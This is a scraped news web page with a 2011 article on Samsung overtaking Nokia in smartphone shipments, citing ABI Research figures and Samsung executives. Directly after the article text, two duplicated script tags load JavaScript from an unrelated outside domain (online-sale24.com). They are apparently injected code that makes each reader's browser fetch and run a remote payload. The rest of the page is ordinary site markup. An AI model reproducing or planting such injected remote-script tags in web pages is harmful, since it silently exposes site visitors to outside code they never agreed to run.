            <nav class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1870"><a href="http://www.reporterpk.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a href="https://www.reporterpk.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://www.reporterpk.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.reporterpk.com/category/it/">IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://www.reporterpk.com/category/telecom/">Telecom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://www.reporterpk.com/category/gadgets/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://www.reporterpk.com/category/event/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1869"><a href="#">More »</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://www.reporterpk.com/category/general/">General</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://www.reporterpk.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.reporterpk.com/category/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.reporterpk.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.reporterpk.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://www.reporterpk.com/advertise-2/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.reporterpk.com/about-us/">About Us</a></li>
</ul></nav>        </div>
    </div>

</div>
		
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
									
						
									
						
										<div class="entry-banner" style="background:url(https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover">
		<div class="container">
			<div class="entry-banner-content">
							<h1 class="entry-title">Samsung poised to dominate smartphones</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"></div></div>							</div>
		</div>
	</div>
<div id="primary" class="content-area">
		
				
		<div class="container news-details-layout2">
			<div class="row">
							
															
<div id="post-1699" class="col-xl-9 col-lg-9 col-md-12 post-1699 post type-post status-publish format-standard hentry category-news" class="col-xl-9 col-lg-9 col-md-12">	
		<div id="contentHolder">
		<div class="post-detail-holder">
			 			
									<div class="breadcrumb-area"><div class="entry-breadcrumb"></div></div>								<h1 class="entry-title">Samsung poised to dominate smartphones</h1>
						<div class="entry-content">
							<div class="post-2-no-img-meta post-info-light">
					<ul class="entry-meta">
												<li><span><i class="fa fa-user" aria-hidden="true"></i></span> <a href="https://www.reporterpk.com/author/khan/"><span class="vcard author author_name"><span class="fn">Reporter PK</span></span></a></li>
																		<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span><span class="published updated">July 29, 2011</span></li>
						<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span>Latest Update:  May 27, 2015 6:42 am</li>
																		<li><span class="meta-views meta-item high"><i class="fa fa-fire" aria-hidden="true"></i> 153 </span> </li>
																		<li><span class="meta-reading-time meta-item"> <span class="meta-reading-time meta-item"><i class="fa fa-eye" aria-hidden="true"></i> 1 minute read</span> </span></li>
																		<li><i class="fa fa-comments" aria-hidden="true"></i> 0</li>					</ul>
				</div>
										
						<div class="post-footer">
				<div class="share-links ">
					<a href="http://www.facebook.com/sharer.php?u=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/" rel="external" target="_blank" class="facebook-share-button large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Samsung+poised+to+dominate+smartphones&amp;url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;name=Samsung+poised+to+dominate+smartphones" rel="external" target="_blank" class="google-share-button"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;title=Samsung+poised+to+dominate+smartphones" rel="external" target="_blank" class="linkedin-share-button"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="whatsapp://send?text=Samsung+poised+to+dominate+smartphones – https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;title=Samsung+poised+to+dominate+smartphones" rel="external" target="_blank" class="stumbleupon-share-button"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;name=Samsung+poised+to+dominate+smartphones" rel="external" target="_blank" class="tumblr-share-button"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;description=Samsung+poised+to+dominate+smartphones&amp;media=" rel="external" target="_blank" class="pinterest-share-button"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;title=Samsung+poised+to+dominate+smartphones" rel="external" target="_blank" class="reddit-share-button"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="mailto:?subject=Samsung+poised+to+dominate+smartphones&amp;body=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/" rel="external" target="_blank" class="email-share-button"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-button"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>				</div>
			</div>
									
			<div>The global smartphone market now looks to be a two-horse race between Samsung and Apple, after the south Korean vendor took second place in global shipment charts during 2Q11.</div>
<div></div>
<div>ABI Research estimates <a href="http://www.abiresearch.com/press/3740-Samsung%E2%80%99s+Q2+Smartphone+Growth+Shows+that+the+Race+Is+Its+to+Lose" target="_blank">Samsung shipped 19 million smartphones</a> during the quarter, just shy of Apple’s market-leading 20.3 million and ahead of the 16.7 million units sold by Nokia, as higher handset sales drove its telecommunications division to an <a href="http://www.samsung.com/us/news/newsRead.do?news_seq=19897&amp;page=1&amp;gltype=globalnews" target="_blank">operating profit</a> of 1.67 trillion Won (€1.1 billion).</div>
<div></div>
<div>Much of the growth came from the firm’s Galaxy S II smartphone, which ABI notes accounted for five million of Samsung’s total smartphone sales during the quarter.</div>
<div></div>
<div>While Apple currently tops the table, senior ABI analyst Michael Morgan says Samsung’s year-on-year sales growth of 500% means the smartphone market is now “Samsung’s to lose.” Apple’s sales grew 142% annually, he notes.</div>
<div></div>
<div>However, the Korean vendor predicts a tough third quarter, with continued global economic uncertainty wreaking havoc on its other divisions. “We expect competition to remain tight, and will continue to enhance our cost competitiveness and technology leadership in the components business,” says Robert Yi, vice president and head of Samsung Electronics investor relations team.</div>
<div></div>
<div>Despite the gloomy outlook, Samsung predicts handset sales will remain a bright light in the back half of the year. It tips demand will grow 15% during the period, fuelled by smartphone upgrades, and plans to capture share with new LTE devices and an extended line up of tablet PCs.</div>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script></p>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script></p>
</div>
		
													<div class="post-share-area post-footer-share">
					<p>You can share this post!</p>
								<div class="post-footer">
				<div class="share-links ">
					<a href="http://www.facebook.com/sharer.php?u=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/" rel="external" target="_blank" class="facebook-share-button large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Samsung+poised+to+dominate+smartphones&amp;url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;name=Samsung+poised+to+dominate+smartphones" rel="external" target="_blank" class="google-share-button"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;title=Samsung+poised+to+dominate+smartphones" rel="external" target="_blank" class="linkedin-share-button"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="whatsapp://send?text=Samsung+poised+to+dominate+smartphones – https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;title=Samsung+poised+to+dominate+smartphones" rel="external" target="_blank" class="stumbleupon-share-button"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;name=Samsung+poised+to+dominate+smartphones" rel="external" target="_blank" class="tumblr-share-button"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;description=Samsung+poised+to+dominate+smartphones&amp;media=" rel="external" target="_blank" class="pinterest-share-button"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/&amp;title=Samsung+poised+to+dominate+smartphones" rel="external" target="_blank" class="reddit-share-button"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="mailto:?subject=Samsung+poised+to+dominate+smartphones&amp;body=https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/" rel="external" target="_blank" class="email-share-button"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-button"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>				</div>
			</div>
							</div>	
						
		</div>
		</div>
		
		<!-- next/prev post -->
			
	<div class="row no-gutters divider post-navigation">
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-6 text-left">
				<i class="fa fa-angle-left" aria-hidden="true"></i>	<a href="https://www.reporterpk.com/48-million-smartphone-users-in-south-korea-by-2015/" rel="prev">Previous article</a>				<h3 class="post-nav-title"><a href="https://www.reporterpk.com/48-million-smartphone-users-in-south-korea-by-2015/" rel="prev">48 Million Smartphone Users in South Korea by 2015</a></h3>			</div>
							<div class=" col-lg-6 col-md-6 col-sm-6 col-6  text-right">
				<a href="https://www.reporterpk.com/48-million-smartphone-users-in-south-korea-by-2015/" rel="prev">Next article</a> <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				<h3 class="post-nav-title"><a href="https://www.reporterpk.com/vodafone-getting-a-4-5-billion-windfall-from-verizon-wireless/" rel="next">Vodafone Getting a $4.5 Billion Windfall from Verizon Wireless</a></h3>			</div>
				
	</div>	
	
		
		<!-- author bio -->
				
				
		<div class="owl-wrap rt-woo-nav rt-related-post related post ">
			<div class="title-section">
				<h2 class="owl-custom-nav-title">Related Articles</h2>
								<div class="owl-custom-nav-bar"></div>
				<div class="clear"></div>
			</div>
			<div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:false,&quot;margin&quot;:30,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3}}}">
									<div class="position-relative">
												<div class="rt-related-post-info">
							<h3 class="post-title">
								<a href="https://www.reporterpk.com/best-mid-range-device-xiaomi-unveils-redmi-note-11-series/">Best Mid-range device &#8211; XIAOMI unveils Redmi Note 11&hellip;</a>
							</h3>
							<div class="post-date">
								<ul>
									<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span> March 10, 2022</li>
								</ul>
							</div>
						</div>
					</div>
									<div class="position-relative">
												<a href="https://www.reporterpk.com/oppo-launches-oppo-a76-with-oppo-glow-design-boasting-powerful-performance-as-always/">
							<div class="img-scale-animate">
																	<img src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2022/03/20220310_013137.jpg" width="375" height="194" />
											<a href="https://www.reporterpk.com/category/news/"><span class="el-rt-cat style_2">News<span class="titleinner"></span></span></a>
								</div>
						</a>
												<div class="rt-related-post-info">
							<h3 class="post-title">
								<a href="https://www.reporterpk.com/oppo-launches-oppo-a76-with-oppo-glow-design-boasting-powerful-performance-as-always/">OPPO Launches OPPO A76 With OPPO Glow Design;&hellip;</a>
							</h3>
							<div class="post-date">
								<ul>
									<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span> March 10, 2022</li>
								</ul>
							</div>
						</div>
					</div>
									<div class="position-relative">
												<a href="https://www.reporterpk.com/zoha-rahman-all-set-to-star-in-her-next-feature-directed-by-anshuman-jha/">
							<div class="img-scale-animate">
																	<img src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2022/03/IMG-20220309-WA0108.jpg" width="375" height="188" />
											<a href="https://www.reporterpk.com/category/news/"><span class="el-rt-cat style_2">News<span class="titleinner"></span></span></a>
								</div>
						</a>
												<div class="rt-related-post-info">
							<h3 class="post-title">
								<a href="https://www.reporterpk.com/zoha-rahman-all-set-to-star-in-her-next-feature-directed-by-anshuman-jha/">Zoha Rahman all set to star in her&hellip;</a>
							</h3>
							<div class="post-date">
								<ul>
									<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span> March 9, 2022</li>
								</ul>
							</div>
						</div>
					</div>
							</div>
		</div>

				
		<div id="comments" class="comments-area single-blog-bottom">
    
		<div>
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply</h4><form action="https://www.reporterpk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
			<fieldset class="rating">
				<input type="radio" id="star5" name="rating" value="5" /><label class = "full" for="star5" title="Awesome - 5 stars"></label>
				<input type="radio" id="star4" name="rating" value="4" /><label class = "full" for="star4" title="Pretty good - 4 stars"></label>
				<input type="radio" id="star3" name="rating" value="3" /><label class = "full" for="star3" title="Avarage - 3 stars"></label>
				<input type="radio" id="star2" name="rating" value="2" /><label class = "full" for="star2" title="Need Improvment - 2 stars"></label>
				<input type="radio" id="star1" name="rating" value="1" /><label class = "full" for="star1" title="Bad - 1 star"></label>
			</fieldset>
			<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="form-group comment-form-comment"><textarea id="comment" name="comment" required placeholder="Comment *" class="textarea form-control" rows="10" cols="40"></textarea></div><div class="row"><div class="col-sm-6"><div class="form-group comment-form-author"><input type="text" id="author" name="author" value="" placeholder="Name *" class="form-control" required></div></div>
<div class="col-sm-6 comment-form-email"><div class="form-group"><input id="email" name="email" type="email" value="" class="form-control" placeholder="Email *" required></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="submit btn-send ghost-on-hover-btn" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1699' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5758333a9d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div>	</div>	
			<div class="col-lg-3 col-md-12">
	<aside class="sidebar-widget-area">
			</aside>
</div> 							</div>
		</div>
				
					
		</div>
</div><!--#content-->
	<!-- ad start -->
		
	<!-- ad end -->
<footer>
	<div class="footer-bottom-area">
		<div class="container">
			<div class="row">
				<div class="footer-logo"><a class="dark-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a></div>
				<div class="footer-bottom-social">
								</div>
				<div class="col-sm-12 col-xs-12">&copy; Copyright Barta 2020. Designed and Developed by <a rel="nofollow" target="_blank" href="#">RadiusTheme</a></div>
			</div>
		</div>
	</div>
</footer>
</div>
<a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='owl-carousel-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/owl.carousel.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/owl.theme.default.min.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/js/core-js.js?ver=1' id='core-js-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/js/snap.svg-min.js?ver=1' id='snap.svg-min-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/js/hovers.js?ver=1' id='barta-hovers-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.reporterpk.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.reporterpk.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/popper.js?ver=2.0.2' id='popper-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/bootstrap.min.js?ver=2.0.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.2.4' id='select2-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/jquery.countdown.min.js?ver=2.0.2' id='countdown-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/js.cookie.min.js?ver=2.0.2' id='cookie-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/jquery.nivo.slider.min.js?ver=2.0.2' id='nivo-slider-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/jquery.ticker.js?ver=2.0.2' id='news-ticker-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/slick.min.js?ver=2.0.2' id='slick-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/rt-ticker.min.js?ver=2.0.2' id='rt-ticker-js'></script>
<script type='text/javascript' id='barta-main-js-extra'>
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","tickerSpeed":".10","tickerControl":"1","tickerTitleText":"Top Stories","tickerStyle":"reveal","tickerDirection":"ltr","tickerDelay":"2000","rtl":"no","ajaxURL":"https:\/\/www.reporterpk.com\/wp-admin\/admin-ajax.php","nonce":"27575106e6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/main.js?ver=2.0.2' id='barta-main-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f88ad602116077e78340bae331666ad","fragment_name":"wc_fragments_2f88ad602116077e78340bae331666ad","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/owl.carousel.min.js?ver=2.0.2' id='owl-carousel-js'></script>
<script defer type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696580504' id='akismet-frontend-js'></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.6 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data pro plugin. -->

</body>
</html>